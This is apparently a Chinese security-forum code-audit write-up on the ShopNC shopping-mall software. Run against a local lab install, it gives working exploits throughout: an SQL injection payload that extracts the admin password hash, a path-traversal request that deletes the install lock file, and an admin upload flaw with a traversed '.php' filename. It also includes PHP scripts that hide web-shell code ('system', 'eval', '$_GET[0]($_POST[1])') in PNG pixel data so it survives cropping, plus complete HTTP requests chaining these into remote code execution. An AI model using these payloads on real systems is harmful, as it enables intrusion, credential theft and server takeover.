ShopNC商场代码审计&裁剪图片业务绕过getshell
渗透测试
当我们渗透遇到图片上传后裁剪的功能时,容易放弃上传图片木马,因为裁剪功能会将图片经过压缩、重新采样处理后文件中的payload会丢失。有一种方式可以绕过PHP GD库对图片的处理,结合文件名重命名的漏洞,获得Web Shell。

文章亮点 ==== 1. 将PHP代码嵌入PNG的IDAT数据块(压缩的像素数据区)绕过裁剪图片(`imagecopyresampled`) 2. 构造恶意数组绕过格式化字符串进行Update、Insert语句的SQL注入 3. 组合利用案例演示 审计环境 ==== - ShopNC源码版本:2014.01.16.2490 - OS:Windows 11 10.0.22631 - 软件:phpStudy 2018 - 中间件:Nginx 1.11.5 - CLI解释器:PHP 5.6.27 With Xdebug v2.4.1 - 数据库:Mysql 5.5.53 - 编辑器:PhpStorm 2025.3.1.1 安装 == 1. 拉去源码,拉取后记得删除`shop/install/lock`文件。 <https://github.com/angels13/shopnc> 2. 安装好审计环境,主要是用phpStudy,PhpStorm只是用来断点调试的。 3. 注意Mysql配置时区,配置文件可以直接用phpStudy打开。 ```shell [mysqld] default-time-zone=+08:00 ``` 4. 将源码目录复制到WWW目录下,不建议直接将文件放到根目录,所以将文件夹一起复制就行。访问后按照步骤输入数据库账户密码和管理员密码进行安装即可。 - 系统管理默认地址: <http://localhost/shopnc/admin> - 网站首页默认地址: <http://localhost/shopnc> - 如选择安装了演示数据,网站默认会员帐号和密码均为shopnc。 - 网站默认商家帐号:shopnc\_seller;密码:shopnc。 ### Mysql开启日志监测 为了找出SQL注入的地方需要监测执行的SQL语句,之前我用的是[Release MySQLMonitor · TheKingOfDuck/MySQLMonitor](https://github.com/TheKingOfDuck/MySQLMonitor/releases/tag/1.0),但是我发现有一些命令执行了没有监测到,所以按照下面的步骤直接打开SQL日志看就行。 1. 开启日志 ```sql SHOW VARIABLES LIKE 'general_log%'; SET GLOBAL general_log = 'ON'; SHOW VARIABLES LIKE 'general_log%'; ``` 2. 打开powershell,替换`$file`路径,这里data目录就一个log文件,直接替换路径就行。然后通过Get-Content的Wait帮我们监控日志刷新内容就可以了。 ```powershell chcp 65001 $file = "D:\phpStudy\PHPTutorial\MySQL\data\xxx.log" Get-Content -Path $file -Wait -Tail 0 -Encoding UTF8 ``` 审计结果 ==== 审计当然先得上[RIPS](https://github.com/ripsscanner/rips)、fortify工具扫一下,现在也有AI工具了,可以接入Claude帮助你更快的找到高危害漏洞。 ### SQL注入 因为是update、insert语句的SQL注入,不允许再嵌套一个执行语句,从语法上就行不通。因为底层执行SQL查询的函数是`mysql_query`只能执行一条SQL语句。这两个限制导致这个SQL注入漏洞只能 主要原因是`parseValue`函数允许传入特殊数组,当数组第一个元素为文本`exp`时会将第二个元素不经过过滤就直接拼接到SQL语句中。例如:`['exp', '(select 1)']` ```powershell core/framework/libraries/model.php parseValue 711 core/framework/libraries/model.php parseSet 1065 core/framework/libraries/model.php update($data,$options) 948 core/framework/libraries/model.php update($data='',$options=array()) 360 ``` 存在问题代码: ```php protected function parseValue($value) { if(is_string($value) || is_numeric($value)) { $value = '\''.$this->escapeString($value).'\''; }elseif(isset($value[0]) && is_string($value[0]) && strtolower($value[0]) == 'exp'){ $value = $value[1]; }elseif(is_array($value)) { $value = array_map(array($this, 'parseValue'),$value); }elseif(is_null($value)){ $value = 'NULL'; } return $value; } ``` 利用点,当传入的是数组,并且第一个元素为文本`exp`就直接返回第二个元素内容。 ```powershell elseif(isset($value[0]) && is_string($value[0]) && strtolower($value[0]) == 'exp'){ $value = $value[1]; ``` 该函数被诸多地方被使用。  我找到了一处用户可以注册登陆后进入到`我的资料【用户中心】`,在更新用户资料时,会触发update语句,可以看到我们传入了数组。  抓包修改member\_truename为数组,测试payload ```powershell member_truename[0]=exp&member_truename[1]=user() ```  可以看到执行了我们注入的SQL语句。  提示保持成功后会自动刷新界面。  断点调试跟进  这里是从传输的参数中自动选择主键当作where条件。  进入到生成SQL语句的函数。  进入到拼接set语句的函数。  进入到对value处理的函数,可以看到我们进入了重要的一步`$value = $value[1];`直接返回我们设置恶意的SQL语句。  可以看到已经拼接成功了。  最后拼接成完整的SQL语句。  测试poc,注意是要登陆的情况下。 ```powershell POST /shopnc/shop/index.php?act=home&op=member&inajax=1 HTTP/1.1 Host: localhost Content-Length: 325 Content-Type: application/x-www-form-urlencoded Connection: keep-alive form_submit=ok&old_member_avatar=avatar_1.jpg&privacy%5Bemail%5D=0&member_truename[0]=exp&member_truename[1]=user()&privacy%5Btruename%5D=0&member_sex=3&privacy%5Bsex%5D=0&birthday=&privacy%5Bbirthday%5D=0&province_id=&city_id=&area_id=&area_info=&privacy%5Barea%5D=0&member_qq=&privacy%5Bqq%5D=0&member_ww=&privacy%5Bww%5D=0 ``` 可以获取`admin_password`,但是`member_truename`类型为`varchar(20)`太短了,在其他地方的insert、update语句都存在这个漏洞。我找到了`收货地址->新建地址` ```powershell (SELECT admin_password FROM shopnc.shopnc_admin WHERE admin_id=1) ``` 效果图:  然后拿去CMD5解密即可。  你也可以使用下面的语句查询数据库密码,同样可以放到CMD5解密。 ```powershell select password from mysql.user limit 1; ``` ### 任意文件删除 源码中存在很多unlink函数的使用,发现一处没有经过校验就直接删除文件的地方。主要是用到了`url`参数。 ```powershell circle/control/cut.php pic_cutOp 65 ``` 存在问题的代码: ```php $src = str_ireplace(UPLOAD_SITE_URL,BASE_UPLOAD_PATH,$_POST['url']); ... @unlink($src); ``` - `UPLOAD_SITE_URL`为`define('UPLOAD_SITE_URL',$config['upload_site_url']);`在当前环境就是:`http://localhost/shopnc/data/upload/` - `BASE_UPLOAD_PATH`为`define('BASE_UPLOAD_PATH',BASE_DATA_PATH.'/upload');`在当前环境就是:`D:\phpStudy\PHPTutorial\WWW\shopnc\data\upload` 测试payload,使用时注意修改`http://localhost`部分,例如我有一级文件夹名称为`shopnc`就是`http://localhost/shopnc` ```php url=http://localhost/shopnc/data/upload/../../shop/install/lock ``` 替换后为: ```php D:/phpStudy/PHPTutorial/WWW/shopnc/data/upload/../../shop/install/lock ``` 测试poc,只需要修改url即可,注意要添加Cookie,其他参数随意,因为不重要。 ```php POST /shopnc/circle/index.php?act=cut&op=pic_cut HTTP/1.1 Host: localhost Content-Length: 138 Content-Type: application/x-www-form-urlencoded Connection: keep-alive form_submit=ok&x1=-43&x2=7&w=50&y1=-30&y2=20&h=50&url=http://localhost/shopnc/data/upload/../../shop/install/lock&newfile=avatar_1_new.png ``` 可以看到`url`被`str_ireplace`替换成了本地`data/upload`路径。  虽然这里会报错,是因为提供的文件路径,获取后发现不是图片文件,但是可以看到返回了`lock`说明成功执行了`$pathinfo['basename']`。  再一次刷新后就会进入到系统安装界面。  ### 管理员后台任意文件上传 该漏洞存在于管理员后台的会员标签编辑处,当POST中带有`old_membertag_name`参数时会通过`$upload->set`修改`file_name`为用户输出的内容,这里可以改成任意的文件名并且可以目录穿越。 ```php admin/control/sns_member.php tag_editOp 132 ``` 存在问题的代码: ```php if ($_POST['old_membertag_name'] != ''){ $upload->set('file_name', $_POST['old_membertag_name']); } ``` 代码为参考文献1里的。 ```php <?php if(count($argv) != 3) exit("Usage $argv[0] <PHP payload> <Output file>"); $_payload = $argv[1]; $output = $argv[2]; while (strlen($_payload) % 3 != 0) { $_payload.=" "; } $_pay_len=strlen($_payload); if ($_pay_len > 256*3){ echo "FATAL: The payload is too long. Exiting..."; exit(); } if($_pay_len %3 != 0){ echo "FATAL: The payload isn't divisible by 3. Exiting..."; exit(); } $width=$_pay_len/3; $height=20; $im = imagecreate($width, $height); $_hex=unpack('H*',$_payload); $_chunks=str_split($_hex[1], 6); for($i=0; $i < count($_chunks); $i++){ $_color_chunks=str_split($_chunks[$i], 2); $color=imagecolorallocate($im, hexdec($_color_chunks[0]), hexdec($_color_chunks[1]),hexdec($_color_chunks[2])); imagesetpixel($im,$i,1,$color); } imagepng($im,$output); ``` 允许命令生成带有shell code的图片,也可以使用其他方式,因为这里只需要绕过`getimagesize`函数,让它认为是正常的图片就行。 ```php php gen.php "<?php @system($_POST['cmd']); ?>" payload.png php gen.php "<?php @eval($_POST['ant']); ?>" payload.png ```  进入管理员后台,找到`会员->会员标签->新建->标签图片`,任意上传一张图片。然后任意填写其他字段,最后点击提交。  回到`会员->会员标签->标签管理`,找到我们新建的记录,点击编辑。  然后在`会员->会员标签->新建->标签图片`上传payload照片,抓包后添加新的字段。 ```php Content-Disposition: form-data; name="old_membertag_name" ../../payload.php ```  观察字段输入情况,发现已经将文件名设置成了我们想要的`../../payload.php`。  依旧绕过了`getimagesize`的检查,这里传的文件名就是png符合硬编码的allow\_type数组内的白名单校验。  最后通过`move_uploaded_file`将我们恶意的file\_name拼接到文件路径。  然后访问`http://localhost/shopnc/data/upload/payload.php`即可获得webshell。可以通过echo命令写入新的木马,也可以在生成图片时用不一样的payload。  测试POC: ```php POST /shopnc/admin/index.php?act=sns_member&op=tag_edit&id=1 HTTP/1.1 Host: localhost Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXCKI8sZgsLbdG0xR Connection: keep-alive ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="form_submit" ok ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="id" 1 ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="old_membertag_name" 08226595474847548.png ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="membertag_name" dsfa ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="membertag_recommend" 0 ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="membertag_sort" 0 ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="membertag_desc" asdfadsf ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="textfield" C:\fakepath\payload.png ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="old_membertag_name" ../../payload.php ------WebKitFormBoundaryXCKI8sZgsLbdG0xR Content-Disposition: form-data; name="membertag_img"; filename="payload.png" Content-Type: image/png <payload.png> ------WebKitFormBoundaryXCKI8sZgsLbdG0xR-- ``` ### 绕过PHP-GD图片裁剪 这个方法主要用到了参考文献2,让图片经历过重采样复制和调整图像部分大小之后还能带有payload。结合了文件重命名可以命名为php文件的路径拼接漏洞,达到getshell的效果。 ```php core/framework/function/thumb.php resize_thumb 53 circle/control/cut.php pic_cutOp 60 ``` 存在问题的代码: ```php if (!empty($_POST['filename'])){ $save_file2 = BASE_UPLOAD_PATH.'/'.$_POST['filename']; ``` 先通过以下代码创建payload图片 ```php <? header('Content-Type: image/png'); $p = array(0xA3, 0x9F, 0x67, 0xF7, 0x0E, 0x93, 0x1B, 0x23, 0xBE, 0x2C, 0x8A, 0xD0, 0x80, 0xF9, 0xE1, 0xAE, 0x22, 0xF6, 0xD9, 0x43, 0x5D, 0xFB, 0xAE, 0xCC, 0x5A, 0x01, 0xDC, 0xAA, 0x52, 0xD0, 0xB6, 0xEE, 0xBB, 0x3A, 0xCF, 0x93, 0xCE, 0xD2, 0x88, 0xFC, 0x69, 0xD0, 0x2B, 0xB9, 0xB0, 0xFB, 0xBB, 0x79, 0xFC, 0xED, 0x22, 0x38, 0x49, 0xD3, 0x51, 0xB7, 0x3F, 0x02, 0xC2, 0x20, 0xD8, 0xD9, 0x3C, 0x67, 0xF4, 0x50, 0x67, 0xF4, 0x50, 0xA3, 0x9F, 0x67, 0xA5, 0xBE, 0x5F, 0x76, 0x74, 0x5A, 0x4C, 0xA1, 0x3F, 0x7A, 0xBF, 0x30, 0x6B, 0x88, 0x2D, 0x60, 0x65, 0x7D, 0x52, 0x9D, 0xAD, 0x88, 0xA1, 0x66, 0x94, 0xA1, 0x27, 0x56, 0xEC, 0xFE, 0xAF, 0x57, 0x57, 0xEB, 0x2E, 0x20, 0xA3, 0xAE, 0x58, 0x80, 0xA7, 0x0C, 0x10, 0x55, 0xCF, 0x09, 0x5C, 0x10, 0x40, 0x8A, 0xB9, 0x39, 0xB3, 0xC8, 0xCD, 0x64, 0x45, 0x3C, 0x49, 0x3E, 0xAD, 0x3F, 0x33, 0x56, 0x1F, 0x19 ); $img = imagecreatetruecolor(55, 55); for ($y = 0; $y < sizeof($p); $y += 3) { $r = $p[$y]; $g = $p[$y+1]; $b = $p[$y+2]; $color = imagecolorallocate($img, $r, $g, $b); imagesetpixel($img, round($y / 3), 0, $color); } imagepng($img); ?> ``` 执行命令 ```php php gen.php > payload.png ``` 进入`个人主页->相册->上传更多照片`处上传payload.png。  观察返回包,可以看到提供了path和url。  这里需要修改一下url,因为url默认提供的是修改后的图片,不能正常当作png读取了。修改起来很简单,将`_240`去掉。  然后构造pic\_cut请求,注意这里提交的参数,x1和y1都为0对应图片的源点坐标,x2和y2没有使用到,可以不用管。其他的值都需要为32,其中x的值会在`$scale = $thumb_width/$w`变成1,在`$newImageWidth = ceil($width * $scale);`后保持为32。注意这里使用头像裁剪修改成当前接口时,需要把`newfile=avatar_1_new.png`替换成`filename=shell.php`。 ```php POST /shopnc/circle/index.php?act=cut&op=pic_cut HTTP/1.1 Host: localhost Content-Type: application/x-www-form-urlencoded Connection: keep-alive form_submit=ok&x=32&x1=0&w=32&y1=0&h=32&url=http://localhost/shopnc/data/upload/shop/member/2/2_08230321886438744.png&filename=shell.php ``` 断点后可以看到将我们提供的filename直接拼接到upload目录下了。  经过`imagecopyresampled($newImage,$source,0,0,0,0,32,32,32,32);`处理后由`imagepng`函数输出新的图片,而这里的路径为我们自定义的文件名。  此时可以看到shell.php中还包含着payload:`<?=$_GET[0]($_POST[1]);?>`  最后访问`/shopnc/data/upload/shell.php`就可以愉快的getshell了。  参考文献 ==== 1. [Persistent PHP payloads in PNGs: How to inject PHP code in an image –](https://www.synacktiv.com/publications/persistent-php-payloads-in-pngs-how-to-inject-php-code-in-an-image-and-keep-it-there) 2. [La PNG qui se prenait pour du PHP](https://phil242.wordpress.com/2014/02/23/la-png-qui-se-prenait-pour-du-php/) 案例演示 ==== 这个案例是结合任意文件删除+管理员后台任意文件上传完成getshell,其他路径:SQL注入+管理员后台任意文件上传、IDAT有效载荷。 ### 创建Mysql服务 为了删除lock文件重装后提供数据库信息,我们需要预先在VPS上使用docker创建mysql。 ```php docker run -d --name mysql55 -p 3306:3306 -e MYSQL_ROOT_PASSWORD=root mysql:5.5 ``` ### 删除lock文件  在`设置->个人资料->更换头像`上传图片并抓取裁剪的数据包。  修改抓到的修改成可以任意文件删除的数据包,删除lock文件。  再次访问是进入到安装向导界面。 ### 重装系统  进入安全后,填写VPS IP以及数据库的账户密码,自定义管理员账户。数据库密码为root,docker语句有设置。  然后进入下一步安装数据库。  ### 后台getshell 访问`/admin`进入管理员后台界面,使用管理员账号进行登陆。  创建会员标签。  编辑并上传payload图片。  getshell 
发表于 2026-02-28 10:00:02
阅读 ( 2193 )
分类:
代码审计
2 推荐
收藏
0 条评论
en0th
数码爱好者
9 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!